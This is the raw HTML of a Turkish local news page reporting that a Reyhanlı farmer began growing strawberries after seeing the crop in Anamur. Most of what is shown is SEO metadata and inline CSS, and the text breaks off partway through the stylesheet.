

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html
body_size: 27692
content:
<!doctype html><html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://gizemgazetesi.com/wp-content/uploads/logo-1.jpg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta property="og:url" content="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" /><meta property="og:title" content="Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti" /><meta property="og:description" content="Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi. İlçenin Fevzipaşa Mahallesi&#8217;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#8217;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#8217;ya getirdiğini söyledi. İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &#8220;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta property="og:image:secure_url" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti" /><meta name="twitter:description" content="Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi. İlçenin Fevzipaşa Mahallesi&#8217;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#8217;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#8217;ya getirdiğini söyledi. İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &#8220;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL [&hellip;]" /><meta name="twitter:url" content="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" /><meta name="twitter:image" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta name="description" content="Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi. İlçenin Fevzipaşa Mahallesi&#039;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#039;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#039;ya getirdiğini söyledi. İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &quot;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="admin"/><link rel="canonical" href="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.0" /><meta property="og:locale" content="tr_TR" /><meta property="og:site_name" content="Reyhanli Gizem Gazetesi -  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta property="og:type" content="article" /><meta property="og:title" content="Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta property="og:description" content="Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi. İlçenin Fevzipaşa Mahallesi&#039;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#039;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#039;ya getirdiğini söyledi. İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &quot;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL" /><meta property="og:url" content="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" /><meta property="og:image" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta property="og:image:secure_url" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="425" /><meta property="article:section" content="Ekonomi" /><meta property="article:published_time" content="2018-11-02T05:42:31+03:00" /><meta property="article:modified_time" content="2018-11-02T05:42:31+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" /><meta name="twitter:description" content="Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi. İlçenin Fevzipaşa Mahallesi&#039;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#039;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#039;ya getirdiğini söyledi. İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &quot;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL" /><meta name="twitter:image" content="https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg" /><meta name="twitter:label1" content="Tarafından yazılmıştır" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. okuma zamanı" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#article","name":"Anamur\u2019da G\u00f6rd\u00fc Reyhanl\u0131\u2019da Ekti - Reyhanli Gizem Gazetesi - Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","headline":"Anamur&#8217;da G\u00f6rd\u00fc Reyhanl\u0131&#8217;da Ekti","author":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"publisher":{"@id":"https:\/\/gizemgazetesi.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/1-2-2.jpg","width":640,"height":425,"caption":"????????????????????????????????????"},"datePublished":"2018-11-02T08:42:31+03:00","dateModified":"2018-11-02T08:42:31+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#webpage"},"isPartOf":{"@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#webpage"},"articleSection":"Ekonomi, Man\u015fet"},{"@type":"BreadcrumbList","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gizemgazetesi.com\/#listItem","position":1,"name":"Ev"}]},{"@type":"Organization","@id":"https:\/\/gizemgazetesi.com\/#organization","name":"Gizem Gazetesi","description":"Reyhanl\u0131n\u0131n Kalbinin Att\u0131\u011f\u0131 Haber Sitesi","url":"https:\/\/gizemgazetesi.com\/","telephone":"+905446626922","logo":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/gizem-logo-2-1.jpg","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html\/#organizationLogo","width":510,"height":150},"image":{"@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/gizemgazetesi.com\/author\/admin#author","url":"https:\/\/gizemgazetesi.com\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/402b89192bdc18148e8fff9cb1e66bb56bdc9d46ec3e869881ee43e132afd9be?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#webpage","url":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html","name":"Anamur\u2019da G\u00f6rd\u00fc Reyhanl\u0131\u2019da Ekti - Reyhanli Gizem Gazetesi - Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","description":"Reyhanl\u0131 il\u00e7esinde bir \u00fcretici ekimini yapt\u0131\u011f\u0131 \u00e7ile\u011fin di\u011fer \u00e7ift\u00e7ilere \u00f6rnek olmas\u0131n\u0131 istedi. \u0130l\u00e7enin Fevzipa\u015fa Mahallesi'nde 6 dekarl\u0131k alana \u00e7ilek ekimi yapan \u00fcretici Mahmut Durmu\u015fo\u011flu, ovan\u0131n topra\u011f\u0131n\u0131n bereketli oldu\u011funu belirterek, Anamur'da g\u00f6rd\u00fc\u011f\u00fc ve be\u011fendi\u011fi \u00e7ilek ekimini Reyhanl\u0131'ya getirdi\u011fini s\u00f6yledi. \u0130lk denemesini 6 dekarl\u0131k alanda ger\u00e7ekle\u015ftirdi\u011fini s\u00f6yleyen \u00fcretici Durmu\u015fo\u011flu, \"Ovam\u0131z\u0131n topraklar\u0131 olduk\u00e7a bereketli. Yakla\u015f\u0131k 40 bin TL","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/gizemgazetesi.com\/#website"},"breadcrumb":{"@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#breadcrumblist"},"author":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"creator":{"@id":"https:\/\/gizemgazetesi.com\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/gizemgazetesi.com\/wp-content\/uploads\/1-2-2.jpg","@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html\/#mainImage","width":640,"height":425,"caption":"????????????????????????????????????"},"primaryImageOfPage":{"@id":"https:\/\/gizemgazetesi.com\/anamurda-gordu-reyhanlida-ekti.html#mainImage"},"datePublished":"2018-11-02T08:42:31+03:00","dateModified":"2018-11-02T08:42:31+03:00"},{"@type":"WebSite","@id":"https:\/\/gizemgazetesi.com\/#website","url":"https:\/\/gizemgazetesi.com\/","name":"Reyhanli Gizem Gazetesi -  Reyhanl\u0131n\u0131n Ba\u011f\u0131ms\u0131z Siyasi Gazetesi Haberin Adersi- G\u00fcncel Haber Sitesi Reyhanl\u0131'n\u0131n Kalbi","description":"Reyhanl\u0131n\u0131n Kalbinin Att\u0131\u011f\u0131 Haber Sitesi","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/gizemgazetesi.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Reyhanli Gizem Gazetesi -  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi &raquo; Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti yorum akışı" href="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gizemgazetesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgizemgazetesi.com%2Fanamurda-gordu-reyhanlida-ekti.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gizemgazetesi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgizemgazetesi.com%2Fanamurda-gordu-reyhanlida-ekti.html&#038;format=xml" /><style id="litespeed-ucss">a,article,div,figcaption,form,h1,h3,h4,header,html,i,iframe,nav,p,section,span,strong,time{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}.binYuzYetmis,body{margin:0 auto;padding:0}body,figure,footer,img{border:0;vertical-align:baseline;text-decoration:none}body{font-family:"Roboto",sans-serif;color:#191919;height:auto;font-size:14px;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;background:#f1f1f1}figure,footer,img{padding:0;font-size:100%}img{margin:0;vertical-align:middle;border-style:none;object-fit:cover}a,figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.binYuzYetmis{width:100%;max-width:1170px}.beyazBGCizgili2,.binYuzYetmis,.siteyiOrtala{height:auto;overflow:hidden;display:block;position:relative}.siteyiOrtala{width:100%;max-width:1170px;margin:20px auto 0;padding:0}.beyazBGCizgili2{width:calc(50% - 10px);background:#fff;float:left;margin-right:20px}.beyazBGCizgili2:nth-of-type(2n){margin-right:0}.beyazBGCizgili2:after,.beyazBGCizgili2:before{width:5px;height:150px;overflow:hidden;display:block;position:absolute;content:"";top:0;background:#ce6820;z-index:999}.beyazBGCizgili2:after{left:0}.beyazBGCizgili2:before{right:0}.temizle{clear:both}.mg780,.mobilGizle{display:block}#main-nav,.desktopGizle{display:none}.headerAlani,.sayfalarMenu,.sayfalarMenu ul{overflow:hidden;display:block;position:relative}.headerAlani{width:100%;height:auto;max-height:75px;background:#fff;padding:15px 0}.sayfalarMenu,.sayfalarMenu ul{height:46px}.sayfalarMenu{width:calc(100% - 20px);max-width:1170px;margin:0 auto;padding:0 10px}.sayfalarMenu ul{width:calc(100% - 210px);margin:0 20px 0 0;padding:0;float:left}.sayfalarMenu ul li{width:auto;height:46px;line-height:46px;display:inline-block;margin-right:15px;position:relative;list-style:none}.sayfalarMenu ul li:after{font-weight:400;content:"/";display:inline-block;line-height:46px;font-size:13px;color:#999;top:0;right:-11px;position:absolute}.sayfalarMenu ul li:last-child:after{display:none}.sayfalarMenu ul li a{font-size:12px;font-weight:400;color:#999;display:block;width:auto;height:46px;line-height:46px}.sayfalarMenu ul li a:hover{color:#333}.sayfalarMenu .tarihSaat{width:185px;height:46px;line-height:46px;overflow:hidden;display:block;position:relative;text-align:right;padding-right:5px}.sayfalarMenu .tarihSaat strong{font-size:13px;font-weight:400;color:#999}.logoAlani,.logoyaniMenu ul li a span{height:auto;display:block;overflow:hidden}.logoAlani{width:25%;float:left;position:relative}.headerMenu,.logoyaniMenu{display:block;position:relative}.logoyaniMenu{width:75%;height:75px;overflow:hidden}.logoyaniMenu ul{width:100%;height:75px;display:block;text-align:right}.logoyaniMenu ul li{overflow:hidden;display:inline-block;margin:13px 5px 0;border:1px solid rgba(0,0,0,.09);float:none}.logoyaniMenu ul li a{width:auto;height:auto;display:block;padding:10px 12px 8px 10px;text-align:left}.logoyaniMenu ul li a span{width:auto;font-size:12px;font-weight:700;color:#191919}.logoyaniMenu ul li a i{width:30px;height:34px;line-height:28px;overflow:hidden;display:inline-block;float:left;margin-right:5px;color:#191919;font-size:20px;text-align:center}.logoyaniMenu ul li a:hover{background:rgba(0,0,0,.9)}.anakategoriBaslik.yorumBas h3,.hMenu .swiper-slide a:hover,.logoyaniMenu ul li a:hover i,.logoyaniMenu ul li a:hover span{color:#fff}.headerMenu{width:100%;height:auto;z-index:99999}.headerMenu:after{overflow:hidden;position:absolute;content:"";top:0;background:#fff;z-index:1}.hMenu{max-width:1170px;overflow:hidden;position:relative;margin:0 auto;padding:0;z-index:9}.hMenu .swiper-slide{width:auto;height:60px;overflow:hidden;display:block}.hMenu .menuIleri,.hMenu .swiper-slide a{height:60px;line-height:60px;overflow:hidden;display:block}.hMenu .swiper-slide a{width:auto;font-weight:900;padding:0 15px}.hMenu .swiper-slide a:before{content:"";width:0;height:3px;left:50%;bottom:0;display:inline-block;transition:all .3s;background:#fff;position:absolute}.hMenu .swiper-slide a:hover:before{left:0;width:100%}.hMenu .menuIleri{color:#fff;width:30px;position:absolute;z-index:9;top:0;left:0;font-size:24px;text-align:center;cursor:pointer;outline:0}#search input[type=text],.hMenu .menuGeri{position:absolute;color:#fff;text-align:center;outline:0;right:0}.hMenu .menuGeri,.sonDakikaGenel strong.sondkBas{height:60px;line-height:60px;overflow:hidden;display:block}.hMenu .menuGeri{width:30px;z-index:9;top:0;font-size:24px;cursor:pointer}.hMenu,.headerMenu:after,.sonDakikaGenel,.sondkAlani{width:100%;height:60px;display:block}.sondkAlani{overflow:hidden;position:relative;background:#191919}.sonDakikaGenel{max-width:850px;float:left;margin-right:20px;color:#fff}.sonDakikaGenel strong.sondkBas{font-size:22px;font-weight:900;width:130px;float:left;margin-right:15px;color:#999}.sonDakikaGenel .sonDakika{width:calc(100% - 145px);height:60px;display:block;float:left}.sonDakikaGenel .sonDakika .swiper-slide{line-height:60px}.sonDakikaGenel .sonDakika .swiper-slide a{display:block;color:#999}.sonDakikaGenel .sonDakika .swiper-slide a span{width:auto;height:60px;overflow:hidden;font-size:14px;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;-moz-box-orient:vertical;line-height:62px}.sonDakikaGenel .sonDakika .swiper-slide a time{font-size:22px;font-weight:900;float:left;line-height:60px;margin-right:10px}.siteSag .siyahHaber:hover figcaption,.sonDakikaGenel .sonDakika .swiper-slide a:hover span{color:#fc0}.aramaYap,.siteHaritasi ul li,.sonDakikaGenel,.sonDakikaGenel .sonDakika{overflow:hidden;position:relative}.aramaYap{width:100%;max-width:300px;height:40px;display:block;color:#fff;padding:10px 0}form#searchform button.s,form#searchform input#s{height:40px;overflow:hidden;display:block;border:0;outline:0;margin:0;background:#252525}form#searchform input#s{width:230px;position:relative;float:left;padding:0 10px;color:#fff}form#searchform button.s{width:50px;line-height:44px;background:0 0;padding:0;cursor:pointer}.anakategoriBaslik h3,.hMenu .swiper-slide a,form#searchform button.s i.fas.fa-search{font-size:16px;color:#fff}#search,.kucukArama{display:none}#search{position:fixed;top:0;left:0;max-width:780px;width:100%;height:100%;background-color:rgba(0,0,0,.9);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0}#search input[type=text]{top:30%;width:80%;background:0 0;border-top:1px solid rgba(255,255,255,.8);border-bottom:2px solid rgba(255,255,255,.5);border-left:0 solid transparent;border-right:0 solid transparent;font-size:40px;font-weight:400;padding:10px;margin:0 auto;left:0}#search .close{position:fixed;top:95px;right:17px;opacity:1;font-size:27px;color:#fff}#search .close:hover{color:#fc2121;cursor:pointer}.anakategoriBaslik,.anakategoriIcerik,.siteHaritasi{width:calc(100% - 40px);overflow:hidden;display:block;position:relative}.anakategoriBaslik{height:60px;line-height:60px;background:#ce2025;padding:0 20px}.anakategoriBaslik.cizgi3{background:#0d72ad}.anakategoriBaslik h3{font-weight:700;display:inline-block}.anakategoriIcerik,.siteHaritasi{height:auto;padding:0 20px 20px}.siteHaritasi{padding:5px 20px;background:#fff;margin-bottom:20px}.logoyaniMenu ul,.siteHaritasi ul{padding:0;margin:0}.siteHaritasi ul li{width:auto;height:36px;line-height:40px;display:inline-block;padding-right:20px;list-style:none}.siteHaritasi ul li:after{position:absolute;bottom:-4px;right:5px;font-family:"Font Awesome 5 Free";font-size:12px;font-weight:900;content:"";color:#191919;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto}.siteHaritasi ul li:last-child:after{display:none;padding-right:0}.siteHaritasi ul li a{color:#191919}.siteHaritasi ul li strong{font-size:14px;font-weight:900;color:#0d72ad}.sagBlokFinansIc span i.fas.fa-caret-down,.siteHaritasi ul li a:hover{color:#ce2025}.haberDetay{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:20px}.baslikOzet,.haberDetay figure img,.tarihSosyal{width:100%;height:auto;overflow:hidden;display:block}.baslikOzet{position:relative}.baslikOzet h1{font-size:38px;font-weight:900;margin-bottom:15px}.baslikOzet h3{font-size:20px;font-weight:400;line-height:1.6}.haberDetay figure img,.tarihSosyal{margin-top:15px}.tarihSosyal{position:relative;margin-top:10px;padding-bottom:0;border-bottom:1px solid #e4e4e4}.singleSosyal,.tarihSosyal .sonGuncelleme{height:36px;overflow:hidden;display:block;position:relative}.tarihSosyal .sonGuncelleme{width:350px;line-height:36px;float:left}.tarihSosyal .sonGuncelleme span{font-size:14px;font-weight:400;float:left;margin-right:5px}.siteHaritasi ul li a,.tarihSosyal .sonGuncelleme p{font-size:14px;font-weight:400}.singleSosyal{width:calc(100% - 350px);line-height:40px;text-align:right}.singleSosyal i{font-size:26px}.singleSosyal a:nth-of-type(1){color:#3b5998}.singleSosyal a:nth-of-type(2){color:#00a0d1}.singleSosyal a:nth-of-type(3){color:#007bb5}.singleSosyal a:nth-of-type(4){color:#cb2027}.singleSosyal a:nth-of-type(5){color:#4dc247}.singleSosyal a:nth-of-type(6){color:#191919}.haberinYazisi,.singleSosyal span{overflow:hidden;display:block;position:relative}.singleSosyal span{width:auto;height:26px;line-height:27px;padding:0 15px;background:#191919;border-radius:4px;color:#fff;margin-left:5px;float:right}.haberinYazisi{width:100%;height:auto}.haberinYazisi p{font-size:16px;margin-top:15px;line-height:1.6}.haberinYazisi img{width:auto;max-width:100%;height:auto;overflow:hidden;margin-top:15px}.haberDetay .etiketler{width:100%;margin-top:15px}.siteSol{width:calc(70% - 20px);float:left;margin-right:20px}.haberDetay .etiketler,.siteSag,.siteSag .siyahHaber,.siteSol{height:auto;overflow:hidden;display:block;position:relative}.siteSag{width:30%}.siteSag .beyazBGCizgili2.siyahVer{width:calc(100% - 0px);background:#191919;float:none;margin-right:0}.siteSag .anakategoriBaslik.siyahVer,.siteSag .beyazBGCizgili2:after,.siteSag .beyazBGCizgili2:before{background:#191919}.siteSag .anakategoriIcerik.siyahVer{padding:0 20px}.siteSag .siyahHaber{width:calc(100% - 0px);margin-top:0;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #3a3a3a}.siteSag .siyahHaber:last-child{border:0}.sagBlokFinansIc span,.siteSag .siyahHaber a{display:block}.siteSag .siyahHaber:nth-of-type(1) figure,.siteSag .siyahHaber:nth-of-type(2) figure,.siteSag .siyahHaber:nth-of-type(4) figure,.siteSag .siyahHaber:nth-of-type(5) figure{display:-ms-flexbox;display:-webkit-box;display:-moz-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.siteSag .siyahHaber img{display:block;width:calc(41% - 20px);height:60px;overflow:hidden;float:left;margin-right:20px}.siteSag .siyahHaber figcaption{width:59%;height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:#fff;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.siteSag .siyahHaber:nth-of-type(3) img{width:100%;height:150px;margin-bottom:10px;float:none;margin-right:0}.siteSag .siyahHaber:nth-of-type(3) figcaption{width:100%;height:auto;font-size:18px;line-height:1.4}.sagBlokFinans,.sagBlokFinansIc{height:auto;overflow:hidden;position:relative}.sagBlokFinans{width:calc(100% - 40px);display:block;background:#fff;padding:0 20px 20px}.sagBlokFinans:after,.sagBlokFinans:before{width:5px;height:75px;overflow:hidden;display:block;position:absolute;content:"";top:0;background:#0d72ad;z-index:999}.sagBlokFinans:after{left:0}.sagBlokFinans:before{right:0}.sagBlokFinansIc{width:calc(50% - 3px);display:inline-block;border-right:1px solid #e4e4e4;text-align:center;margin-top:20px}.sagBlokFinansIc:nth-of-type(2n){border:0}.sagBlokFinansIc i,.sagBlokFinansIc strong{font-size:16px;color:#0d72ad}.sagBlokFinansIc font{font-size:14px;font-weight:700;display:block}.sagFinansDurumu{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.sagFinansDurumu .sagFinansIc,.yorumYap{height:auto;position:relative;background:#fff}.sagFinansDurumu .sagFinansIc{width:calc(100% - 0px);overflow:hidden;display:block;padding:0}.sagFinansDurumu .sagFinansIc:after,.sagFinansDurumu .sagFinansIc:before{width:5px;height:75px;overflow:hidden;display:block;position:absolute;content:"";top:0;background:#7cb4b3;z-index:999}.sagFinansDurumu .sagFinansIc:after{left:0}.sagFinansDurumu .sagFinansIc:before{right:0}.sagFinansDurumu .anakategoriBaslik.f1{background:#7cb4b3}.sagFinansDurumu .anakategoriBaslik.f2,.sagFinansDurumu .sagFinansIc.f2:after,.sagFinansDurumu .sagFinansIc.f2:before{background:#d4616e}.sagFinansDurumu .anakategoriBaslik.f3,.sagFinansDurumu .sagFinansIc.f3:after,.sagFinansDurumu .sagFinansIc.f3:before{background:#f4b140}.footerMenu ul,.sagFinansIc ul{margin:0;padding:0}.anakategoriBaslik.yorumBas,.yorumYap:before{background:#9e9e9e}.yorumYap{width:calc(100% - 